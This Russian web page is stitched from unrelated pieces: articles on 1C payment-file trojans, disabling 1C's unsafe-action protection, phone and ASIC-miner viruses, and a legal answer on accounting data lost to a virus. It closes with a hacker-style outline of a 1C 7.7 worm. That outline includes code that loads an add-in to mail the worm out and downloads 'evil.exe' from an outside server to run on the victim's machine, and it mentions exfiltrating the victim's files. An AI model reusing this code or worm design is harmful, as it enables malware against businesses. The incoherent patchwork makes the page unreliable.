Проверка на атаки вирусов 1с отключить

В последнее время стали регулярными случаи атак троянских программ на текстовые файлы обмена платежных поручений. В этой статье рассказывается об особенностях таких атак и как их можно избежать, перейдя на использование сервиса "1С:ДиректБанк".

Одной из важных функций бухгалтерских и других учетных программ всегда был обмен информацией с банковскими системами: платежными поручениями и выписками по банковским счетам. Исторически первым способом стал обмен через текстовые файлы стандартного формата, в которых содержится вся информация о платежных поручениях и транзакциях по банковскому счету: сумма, отправитель, получатель, данные банков и номера счетов, между которыми осуществляется платеж. Пользователь выгружает из учетной системы файл с информацией о платежках и загружает его на обработку в систему Клиент-Банка. Такая технология обмена давно реализована в различных учетных программах, она проста и многие пользователи к ней привыкли. Но в период, когда текстовые файлы обмена находятся на диске компьютера, они, так же как любые другие файлы, могут подвергаться вирусным атакам. После того как файл выгружен на диск, учетная система уже не контролирует содержащуюся в нем информацию, а банковская система начинает отвечать за безопасность информации только после того, как файл будет в нее загружен. Этим стали пользоваться злоумышленники. С 2016 г. специалисты по компьютерной безопасности начали обнаруживать различные троянские программы (компьютерные вирусы), которые атакуют файлы с платежными поручениями.

Различные вредоносные программы по-разному выбирают момент и метод атаки, но принцип при этом используется один и тот же. Злоумышленники пытаются подменить в файле реквизиты получателя платежа. Если после этого бухгалтер загрузит такую поддельную платежку в систему Клиент-Банка и не проверит указанные в ней реквизиты, деньги будут перечислены на счет злоумышленников. Некоторые троянские программы подменяют реквизиты, когда обнаруживают файл обмена на диске. Другие – изменяют информацию "на лету" при загрузке файла в систему Клиент-Банка. При этом вредоносные программы пытаются активно помешать обнаружению их антивирусами и контролю со стороны учетных программ, нарушая их работоспособность.

Но надо учитывать, что полноценное выявление вирусов и троянских программ – функция специальных антивирусных программ, а не учетных систем. Необходимо применять свежие версии антивирусных программ, разработчики которых ведут постоянный мониторинг вновь возникающих угроз компьютерной безопасности, и регулярно их обновлять.

Также важно проверять реквизиты платежных поручений после их загрузки в систему Клиент-Банка. Особое внимание при проверке надо уделять в тех случаях, когда учетная программа ведет себя необычным образом. Например, если в процессе выгрузки и проверки файла обмена "1С:Бухгалтерия" перестала отвечать на действия пользователя, это может быть признаком наличия на компьютере троянской программы, которая нарушает работу "1С:Бухгалтерии", чтобы не дать пользователю сверить реквизиты платежки. В любом случае, всегда проверяйте номер счета, название и другие реквизиты получателя в системе Клиент-Банка перед тем как выполнить платеж, чтобы ваши деньги не ушли злоумышленникам.

К сожалению, новые вредоносные программы появляются регулярно. Злоумышленники продолжают искать новые способы хищения средств организаций и частных лиц, разрабатывают новые сценарии и технологии вирусных атак. Полностью защитить от таких атак файлы обмена платежками принципиально невозможно, как и любые другие текстовые файлы на компьютере.

Поэтому фирма "1С" разработала и развивает сервис прямой интеграции учетных программ с информационными системами банков – сервис "1С:ДиректБанк". Этот сервис обеспечивает передачу платежных документов в банк и получение выписок из банка непосредственно из программ "1С", по защищенным каналам связи. В зависимости от политик безопасности банка, информация дополнительно защищается электронной подписью пользователя программы, или одноразовыми паролями, присылаемыми через SMS. Не требуется выгрузка документов из программ "1С:Предприятия" в промежуточные файлы, нет промежуточных файлов обмена, которые могли бы атаковать вредоносные программы. Все платежные документы можно формировать и подписывать электронной подписью в "1С:Предприятии", а затем одним нажатием кнопки отправлять по защищенным каналам связи прямо на сервер банка.

Как включить/выключить механизм защиты от опасных действий реализованный в новой версии платформы 1С:Предприятие 8.3.9

Одним из нововведений новой версии платформы 1С:Предприятие 8.3.9 стал механизм защиты от опасных действий.

После установки новой версии платформы 1С (начиная версии 8.3.9.2033) при попытке открыть внешнюю обработку или расширение программа выдает сообщение:

Открывается "Внешняя обработка" из файла "ВнешняяОбработка.epf"

Рекомендуется обращать внимание на источник, из которого получен данный файл. Если с источником нет договоренности о разработке дополнительных модулей, или есть сомнения в содержимом файла, то его не рекомендуется открывать, поскольку это может нанести вред компьютеру и данным.

Разрешить открывать данный файл?

Дело в том, что в новой версии платформы реализован механизм защиты от опасных действий, который призван повысить безопасность работы системы при использовании потенциально опасного кода.

Теперь система выдает данное предупреждение, содержащее информацию о выполняемом действии и потенциальной опасности этого действия при его выполнении.

К потенциально опасным действиям относятся:

- Загрузка внешнего отчета, обработки или расширения конфигурации.

- Загрузка или обновление конфигурации/расширения.

- Доступ из внешнего отчета/обработки или расширения к следующим возможностям:

- Исполнение команды операционной системы.

- Управление пользователями (запись или удаление информации о пользователе информационной базы).

- Загрузка внешней компоненты.

- Вызов метода Подключить() менеджера внешних обработок (отчетов).

- Вызов метода РасширениеКонфигурации.Записать().

- Работа с COM-объектами.

Пользователь имеет возможность разрешить или отклонить потенциально опасное действие.

Как включить/выключить сообщения о выполнении опасных действий?

Для того чтобы отключить/включить проверку выполнения опасных действий необходимо запустить программу в режиме конфигуратора.

Выбрать пункт меню "Администрирование" > "Пользователи".

В открывшемся списке пользователей открыть окно настройки пользователя и на закладке "Основные" поставить или снять флаг "Защита от опасных действий" (см.рис.).

Также реализована возможность указать список информационных баз, при работе с которыми защита от опасных действий будет отключаться.

За данную функцию отвечает параметр DisableUnsafeActionProtection в файле conf.cfg, который позволяет отключить механизм защиты от опасных действий для всех пользователей определенных информационных баз, строки соединения которых удовлетворяют маскам указанным в параметре DisableUnsafeActionProtection.

Кроме этого защиту от опасных действий пользователя можно отключить программно, для чего имеются следующие параметры и свойства:

- параметр ЗащитаОтОпасныхДействий методов Подключить() менеджеров внешних обработок (отчетов)

- свойство ЗащитаОтОпасныхДействий объекта РасширениеКонфигурации перед вызовом метода Записать() этого объекта.

Если данная статья вам помогла и вы хотите нас как-то отблагодарить, то лучшим вариантом благодарности будет пара строк с ссылкой на нее на вашем любимом форуме ))).

как включить проверку опасных действий 1С:Предприятие 8.3.9, как отключить проверку безопасности действий 1С:Предприятие 8.3.9, как отключить предупреждение безопасности при открытии обработки 1С:Предприятие 8.3.9, обработка блокируется системой безопасности 1С:Предприятие, как запустить обработку 1с в фоновом режиме, предупреждение безопасности блокирует запуск обработки, как отключить защиту от опасных действий 1С:Предприятие 8

Как понять, что в телефоне вирус

Да, вредоносные программы опасны не только для компьютера, но и для смартфона. Тем более сейчас, с развитием технологий, злоумышленники просто мечтают подкрасться поближе к устройству, на котором есть все ваши личные и платежные данные. Итак, что должно насторожить вас и заставить подумать, как удалить вирус с телефона:

-

В телефоне стало слишком много рекламы. Баннеры вылетают отовсюду, появляются на рабочем столе, уведомления всплывают даже тогда, когда вы не используете телефон.

Телефон стал быстро разряжаться, сильно нагревается, даже тогда, когда вы им не пользуетесь. Возможно, как раз в это время он участвует в DDOS атаке или майнит для кого-то биткойны.

- После установки нового приложения, пусть даже скачанного из официального магазина, стали появляться ошибки, телефон стал глючить, выключаться, греться.

На карте или в памяти телефона появились поврежденные файлы, не открываются фотографии, аудио-файлы. В телефоне появляются странные папки, которые непонятно к чему относятся.

Смартфон стал слишком самостоятельным и теперь сам устанавливает то, что хочет без вашего участия.

Есть три наиболее распространенных группы "плохих программ".

-

Первое это всплывающие баннеры, которые никак нельзя отключить. Они сильно затрудняют работу пользователя и избавиться от них сложно, чаще всего приходится возвращаться к заводским настройкам и удалять все содержимое телефона.

Второе - шпионские программы, которые записывают все, что делает пользователь телефона и отправляет злоумышленникам. Выследить такую активность легко по увеличившемуся объему передаваемого трафика. Такие вирусы могут своровать данные вашей карточки, важные пароли - и в итоге вы лишитесь денег.

Вирус на телефон Андроид попадает вместе с программами, которые вы спокойно качаете из официальных магазинов. Это могут быть полезные календари и планировщики, игры и программы, считающие, например, ваш рацион и калории. Они могут содержать вредоносный код или же быть полностью написаны для воровства данных с вашего телефона.

Вирус также можно подцепить, открывая письма от незнакомых номеров, переходя по ссылкам из них, скачивая файлы, присланные таким образом или же "левыми" пользователями соцсетей. Даже если затем удалить загрузку, программа может успеть запуститься на вашем телефоне. Также зараженной может оказаться флешка, которую вы присоединяли к компьютеру или получили от кого-то из знакомых.

Пошаговая инструкция по удалению вирусов

Если вы столкнулись с описанными выше проблемами, будьте готовы спасать свой телефон. Мы расскажем, как удалить вирус с телефона различными способами.

1. Начнем с самого простого. Если вы не сделали это раньше, поставьте на свое устройство одну из антивирусных программ и запустите проверку. Есть бесплатные и платные антивирусы, воспользуйтесь продуктами известных производителей. Следуйте указаниям антивируса и удалите те файлы, которые он укажет, как подозрительные. Удалите скачанный антивирус, скачайте еще один и снова проведите проверку.

2. К сожалению, этот вариант помогает не всегда. Если вирусы уже в телефоне, они могут запрещать антивирусу работать правильно. Постарайтесь минимизировать вред, которые причиняет вирус вашему андроид устройству и вашему кошельку: включите режим "В самолете", чтобы программы не имели доступ к интернету. Затем проверьте список приложений. Если среди них есть те, что вам неизвестны, или недавно установлены - удалите их. Также можно посмотреть в "Диспетчере приложений" телефона, какие из них работают активнее других и расходуют максимум трафика. Удалить их можно прямо из корневой папки на главном диске - при подключении к компьютеру. Найдите файл с названием программы и расширением apk, удалите его.

3Удалить вирус с телефона на базе Андроид достаточно быстро можно, если найти вредную программу в списке "администраторов" и отобрать у нее права. Для этого зайдите в меню "Настройки", выберите вкладку "Безопасность" и найдите подпункт с правами приложений. Также это меню может находиться в папке "Приложения". Проверьте, какие права у установленных у вас приложений и при необходимости ограничьте их. В любом случае, нет необходимости доверять программам от сторонних разработчиков все свои секреты.

4. Если удалить программу, которая вам кажется подозрительной, не получается, перейдите в безопасный режим. Для этого нужно выключить телефон, а включая его, зажать кнопку уменьшения громкости. В этом режиме запускаются только системные программы и у вас будет возможность удалить сторонние приложения или отключить их права.

5. Можно удалить вирус через компьютер: если на вашем десктопе установлены антивирусные программы, то они чаще всего сильнее и более продвинуты, чем мобильные версии. Так что телефон можно проверить на вирусы через ПК. Для этого нужно подключить андроид устройство к компьютеру или ноутбуку в режиме "Отладка через USB". Для этого нужно зайти в меню "Настройки", найти там подпункт "Для разработчиков" и включить эту функцию. Затем именно это нужно выбрать в появившемся меню при подключении телефона кабелем. Смартфон откроется как дополнительный диск или флешка, просканируйте его антивирусом полностью. Удалите все найденные угрозы.

6. Самый безотказный способ - откат к заводским настройки. Для того, чтобы это прошло безболезненно, возьмите за правило делать резервную копию вашего смартфона раз в неделю - две недели.

Чтобы вернуться к заводским настройкам, зайдите в меню "Настройки" телефона, выберите там пункт "Система" и зайдите в пункт "Сброс". Там уже можно выбрать пункт "Восстановление до заводских настроек". Помните, что эта процедура сотрет всю информацию с вашего телефона, удалит все контакты, фотографии, приложения. Затем восстановить их можно будет из резервной копии.

7. Если на вашем телефоне обосновался вирус, который не дает зайти в меню, сбрасывайте телефон через компьютер. Только обязательно включите свежий антивирус, присоединяя устройство Андроид к ПК. После подключения USB-кабеля, включите телефон и выберите пункт: сбросить до заводских настроек. В этом случае баннер, закрывший экран, не помешает это сделать.

С начала 2019 года от обладателей асиков поступают жалобы о воровстве хэш-мощностей. Хакеры заражают вредоносным ПО пользовательские устройства и намайненное вознаграждение перечисляется на их воркеры, минуя адреса владельцев. Некоторые хакеры умудряются зарабатывать более 1 BTC в сутки только за счёт внедрения вирусов в чужие устройства.

Откуда появляются зараженные асики

Все эти и новые вирусы регулярно создаются и модифицируются хакерами. Вредоносное ПО с каждым днём становится всё незаметнее и опаснее. От заражения не застрахован никто, поскольку после установки модифицированной злоумышленниками прошивки троян быстро распространяется на другие устройства и восстанавливать потом приходится каждое по отдельности вручную. Прошивка asic S9 в этом случае занимает гораздо больше времени, чем автоматическое сканирование на вирусы и лечение.

Как узнать, что ASIC заражён

Это не является стандартной платой за разработку (DevFee) и использование прошивки и просто так отключить её нельзя. Вирус по меньшей мере 12 часов ежедневно майнит на другого пользователя. То есть, вы получаете на 50% меньше награды, чем должны. При этом откат до стандартной прошивки лишь временно решает проблему. Вирус вскоре вновь активизируется и продолжает пересылать вознаграждение другому юзеру.

Как вылечить ASIC

Для проверки своих устройств можно использовать сторонние программы-сканеры или BraiinsOS. Вылечить вирус Antminer S9 иногда можно сбросив IP-адрес, а затем сразу же установив одну из новых официальных прошивок. В любом случае процесс удаления занимает много времени и требует некоторых знаний, а также наличия SD-карты вместимостью от 2 ГБ.

Для начала можно скачать простую утилиту, вроде Win32DiskImager. Затем следует вставить SD-карту в кардридер, запустить Win32DiskImager и записать образ восстановления Recovery S9 на карту памяти. После этого потребуется провести манипуляции с платой асика, а именно:

отключить от питания контрольную плату, а затем отсоединить райзера с чипами;

переставить джампер вперёд (первый от стенки асика, он же дальний от флешки, как правило, JP4), вставить карту с образом, включить питание;

затем нужно подключить контрольную плату, подождать примерно минуту до стабильной периодической индикации светодиодов на LAN. Первый раз они зажгутся через 20 сек, а постоянно начнут мигать в течение минуты.

Это свидетельствует о прошивке платы. После этого следует отключить питание, вернуть перемычку на место и достать SD-карту. Затем нужно собрать устройство. После запуска ASIC, появится привычное меню Bitmain, через которое можно свободно устанавливать любую оригинальную прошивку или кастомные версии.

Что делать, если заражена ферма

Этот способ лечения хорошо работает с одним устройством. Однако почти любой вирус, находясь в локальной сети с другими устройствами, очень быстро распространяется на все девайсы. Если у вас в пользовании находятся десятки или сотни асиков, то обнаружив заражение одного, придётся проверять остальные, быстро отключать их от сети, а перепрошивать каждый вышеописанным образом будет долго и накладно.

Существует решение в виде универсальной готовой прошивки для Antminer S9, T9+, обладающей рядом преимуществ по сравнению с любыми способами индивидуального лечения. Её особенности заключаются в следующем:

встроенный антивирус, проверяющий и распознающий присутствие вредоносного ПО. Если у вас всё в порядке, можете после проверки вернуться к своей прошивке либо остаться на скачанной версии;

ручное сканирование вирусов;

она обеспечивает стабильность работающих устройств;

индивидуальный разгон чипов;

возможность разгона и оптимизации по технологии AsicBoost и многое другое.





Встроенный антивирус позволяет проверить ваш ASIC S9, T9+ на наличие вируса. Для этого, после установки прошивки на ваше устройство, зайдите во вкладку System > Security и включите проверку нажатием кнопки Virus Check.

Важным отличием от хакерских продуктов является клиентская поддержка. По всем возникающим вопросам можно связаться с разработчиком и получить консультацию. Только в том случае, если скачать прошивку для ASIC с официального сайта разработчика можно гарантировать стабильный и прибыльный майнинг без необходимости делиться наградой с посторонними.

На предприятии вирус уничтожил все бухгалтерские программы перед сдачей отчетности, то есть предприятие не успеет сдать отчетность вовремя, нужно восстанавливать все документы по бумажным документам, счетам-фактурам и т.д. Это займет много времени, в срок сдачи - до 25.10.2019 предприятие не уложится.

Что делают в таких случаях? Нужно ли посылать объяснения в налоговую инспекцию? Как правильно составить документ-объяснение?

Рассмотрев вопрос, мы пришли к следующему выводу:

В сложившейся ситуации предприятию следует:

назначить приказом комиссию для проведения служебного расследования, результаты работы комиссии утвердить актом;

зафиксировать факт обращения к техническим специалистам и составить акт технического обследования;

проинформировать налоговую инспекцию, подав заявление (уведомление, письмо), составленное в произвольной форме, приложив копии документов, подтверждающих причину утраты, а также одновременно запросить предоставить копии сданных отчетов и деклараций за прошедшие периоды.

Обоснование вывода:

Ведение бухгалтерского учета и хранение документов бухгалтерского учета организуются руководителем экономического субъекта (п. 1 ст. 7 федерального закона от 06.12.2011 N 402-ФЗ "О бухгалтерском учете" (далее - Закон N 402-ФЗ).

В силу ч. 5 ст. 9 Закона N 402-ФЗ первичный учетный документ составляется на бумажном носителе и (или) в виде электронного документа, подписанного электронной подписью. Регистр бухгалтерского учета составляется на бумажном носителе и (или) в виде электронного документа, подписанного электронной подписью (ч. 6 ст. 10 Закона N 402-ФЗ). Регистры налогового учета ведутся в виде специальных форм на бумажных носителях, в электронной форме и (или) любых машинных носителях (ст. 314 НК РФ).

Первичные учетные документы, регистры бухгалтерского учета, бухгалтерская (финансовая) отчетность, аудиторские заключения о ней подлежат хранению экономическим субъектом не менее пяти лет после отчетного года.

Сроки хранения электронных документов (регистров) устанавливаются в том же порядке, что и для документации, формируемой на бумажных носителях. Средства, обеспечивающие воспроизведение электронных документов, подлежат хранению экономическим субъектом не менее пяти лет после года, в котором они использовались для составления бухгалтерской (финансовой) отчетности в последний раз.

Налоговый кодекс РФ обязывает хранить документы, необходимые для исчисления налогов, в течение четырех лет (пп. 1 п. 8 ст. 23 НК РФ)*(1).

Экономический субъект должен обеспечить безопасные условия хранения документов бухгалтерского учета и регистров налогового учета и их защиту от изменений (ст. 29 Закона N 402, ст. 314 НК РФ).

Отсутствие регистров бухгалтерского или налогового учета является грубым нарушением правил учета доходов и расходов и объектов налогообложения. За совершение такого нарушения предприятие может быть привлечено к ответственности по ст. 120 НК РФ.

Неуплата или неполная уплата сумм налога (сбора, страховых взносов) в результате занижения налоговой базы, иного неправильного исчисления налога (сбора, страховых взносов) или других неправомерных действий (бездействия) - влекут взыскание штрафа в размере 20 процентов от неуплаченной суммы; а в случае, если такое нарушение совершено умышленно, - в размере 40 процентов от неуплаченной суммы (ст. 122 НК РФ).

За грубое нарушение требований к бухгалтерскому учету должностные лица организации могут быть привлечены к административной ответственности в виде штрафа в размере от 5 000 руб. до 10 000 руб. (повторное нарушение влечет штраф от 10 000 руб. до 20 000 руб. или дисквалификацию на срок от одного года до двух лет (ст. 15.11 КоАП РФ)).

Кроме того, при отсутствии документов и регистров учета налоговый орган может воспользоваться правом, предоставленным ему пп. 7 п. 1 ст. 31 НК РФ, и определить суммы налогов расчетным путем на основании данных о налогоплательщике и об аналогичных налогоплательщиках. Высока вероятность, что рассчитанные таким образом налоги будут больше, чем фактически следует к уплате, на основании чего могут быть доначислены суммы налогов, пени, а также штрафные санкции.

Чтобы избежать штрафов, предприятию необходимо подтвердить, что документы и регистры (в т.ч. электронные) хранились надлежащим образом и его вина в пропаже или уничтожении документов отсутствует. Для этого необходимо иметь документы, которые подтверждают тот факт, что чрезвычайные обстоятельства действительно имели место.

Руководителю предприятия необходимо назначить приказом комиссию для проведения служебного расследования о причинах утраты документов, а также для решения вопроса по восстановлению бухгалтерской базы данных, утерянной вследствие поражения сервера вирусом. Результаты работы комиссии следует оформить актом и утвердить руководителем.

Также следует зафиксировать факт обращения к техническим специалистам и составить акт технического обследования.

На основании пп. 8 п. 1 ст. 31 НК РФ налоговые органы вправе требовать от налогоплательщиков устранения выявленных нарушений законодательства о налогах и сборах и контролировать выполнение указанных требований.

Поэтому после того, как причина утраты базы документов будет задокументирована, следует проинформировать налоговую инспекцию о факте утраты документов. Для этого в налоговый орган по месту регистрации подается заявление (уведомление, письмо), составленное в произвольной форме, к которому прикладываются копии документов, подтверждающих причину утраты. При утрате бухгалтерской и налоговой отчетности организации следует обратиться в налоговую инспекцию с запросом о предоставлении копий сданных отчетов и деклараций за прошедшие периоды. Данный запрос целесообразно оформить вместе с уведомлением о пропаже или уничтожении документов.

Отметим, что вывод о том, что вина за технические неполадки программы не может быть возложена на организацию пользователя программы, сделан судьями в постановлениях Одиннадцатого ААС от 30.05.2018 N 11АП-5662/18, от 04.06.2018 N 11АП-5328/18, Десятого ААС от 15.03.2019 N 10АП-1213/19.

При этом предприятие должно предпринять все возможные действия к восстановлению электронной базы и утраченных документов. Отсутствие мер по восстановлению может трактоваться как противоправное бездействие, приведшее к совершению налогового правонарушения (п. 4 ст. 110 НК РФ).

Указания контролирующих органов о том, что документы, утраченные налогоплательщиком, должны быть восстановлены, содержатся в письмах Минфина России от 11.08.2011 N 03-02-07/1-288, от 07.06.2013 N 03-02-07/1/21191, от 22.07.2013 N 03-02-07/2/28610 (доведено до сведения нижестоящих налоговых органов письмом ФНС России от 15.08.2013 N АС-4-3/14759@).

По нашему мнению, во избежание повторения негативных последствий предприятию необходимо сохранять резервную копию базы данных. Хранить ее нужно таким образом, чтобы в случае чрезвычайных обстоятельств (вирусы, выход из строя жесткого диска компьютера) резервная копия базы данных не пострадала.

Рекомендуем также ознакомиться с материалами:

- Энциклопедия решений. Хранение, уничтожение и восстановление документов организаций и индивидуальных предпринимателей;

- Энциклопедия решений. Хранение первичных документов, учетных регистров и бухгалтерской отчетности;

- Утеря или уничтожение документов: предотвращение, последствия, восстановление (И. Кензеева, "Финансовая газета. Региональный выпуск", N 51, декабрь 2005 г.).

Ответ подготовил:

Эксперт службы Правового консалтинга ГАРАНТ

аудитор, член РСА Горностаев Вячеслав

Ответ прошел контроль качества

15 октября 2019 г.

Материал подготовлен на основе индивидуальной письменной консультации, оказанной в рамках услуги Правовой консалтинг.

*(1) Отметим, что для некоторых документов другими нормативными актами установлены иные сроки хранения. Подробнее смотрите второй рекомендуемый материал.

Отмазка: В этой статье не будет никаких

готовых рецептов, скорее это теоретические

выкладки, которые вполне можно довести до

ума и воплотить в жизнь.

Итак, начнем пожалуй. Что мы имеем, что

хотим получить? Предположим, что у нас есть

стандартная конфигурация (да в общем говоря

любая) одной из компонент 1С версии 7.7. Мы

хотим реализовать, используя ее, некий

червь или вирус, который попадал бы на

машину и распространялся, нанося

компьютеру некие вредоносные действия.

Любому, знакомому с 1С известно, что

никакие файлы 1С сама по себе не запускает.

Следовательно передать ей для исполнения

ничего не получится (возможно я и ошибаюсь -

если профессионалы меня поправят, то я с

радостью соглашусь). Мораль сего действа

проста - для начала эпидемии придется

писать exe-шник, который будет инициировать

работу вируса. Каким мне видится алгоритм

его работы? Исполняемая часть должна

прибывать на компьютер жертвы по

электронной почте и запускаться либо сама,

либо недалеким юзером (все знают какие

толковые тетки сидят в бухгалтерии, да? :).

Это, пожалуй, самый критический пункт во

всей программе заражения, однако он не

столь уж невероятен. Сами знаете как любя

админы ставить патчи на Outlook, да и антивирус,

по идее, ничего мерзопакостного в программе

обнаружить не должен. Впрочем об этом

дальше. Итак, запустившись на машине

программа должна найти одну или все базы 1С

по файлу 1cv7.md. Можно прочитать из реестра

все установленные на компьютере базы, можно

организовать поиск - это не суть важно.

Хоть 1С и не умеет запускать файлы, у нее,

что замечательно, есть встроенный язык,

который вполне сойдет для наших целей.

Вариантов внедрения в язык два. Во-первых,

можно заменить один из внешних

ежеквартальных отчетов. Это долгий и

экстенсивный путь. Более быстро -

проникнуть в конфигурацию на файловом

уровне и дописать туда свои процедуры.

Проблема на данном этапе состоит в том, что

официальное описание структуры файла Main

Metadata Stream, в котором собственно и содержится

конфигурация, отсутствует. Наши умельцы,

само собой, давно определили что там и зачем

и вы можете найти данные о содержании файла

в Google. Например, вот на этой странице (mdeditor.narod.ru)

есть инструменты для работы с MD файлами, а тут

(http://1l.w4b.ru/download/)

- другие утилиты, значит все не так уж и

плохо :).

В один из отчетов (лучше, конечно, взять

такой, который используется не слишком

часто, но и не слишком редко) мы должны

добавить свой модуль, который бы производил

требуемые нам действия. Что он будет делать?

Прежде всего рассылать себя по почте (за

почту, чтение из Инета и прочее отвечает

внешняя компонента V7Plus, так что читайте

доки по ней), например инициализировать

соединение так:

ЗагрузитьВнешнююКомпоненту(ПутьФайлаОбработки+"v7plus.dll")

Попытка

Почта = СоздатьОбъект("AddIn.V7Mail");

Исключение

Сообщить("Не удалось создать объект Addin.V7Mail!");

КонецПопытки;

Список мыл можно положить где-нибудь в

Интернете и постепенно подкачивать его в 1С,

благо для этого добрые создатели V7Plus

предусмотрели объект V7HttpReader - им можно

получить любой файл из Интернета и положить

его в любое место на диске:

Попытка

HTTPСоединение.ПолучитьКакФайл(''http://www.ResourceServer.ru/res/evil.exe',

''c:\winnt\runme.exe'');

Исключение

Сообщить(HTTPСоединение.СтрокаСостоянияОтвета) ;

КонецПопытки ;

Естественно, так можно получать не только

список мыл для рассылки, но и трояны,

руткиты и прочее, прочее, прочее. С помощью

других средств 1С можно создавать и править

файлы, и таким образом всего одно

проникновение в 1С может привести к полной

компрометации всей машины, всей сетки в

офисе. Отметьте, что для внешнего взора все

это "затеняется" работой самой 1С, так

что вероятность обнаружения несколько

снижается. Кстати говоря, тем же HttpReader можно

не только получать файлы, но и отправлять их

- за это отвечает функция

ОтправитьДляОбработки(). Так что если вы

хотите быть в курсе всех операций

подопытной конторы - флаг вам в руки.

Ну вот собственно и вся идея в теории.

Комментарии и дополнения приветствуются :).

Читайте также: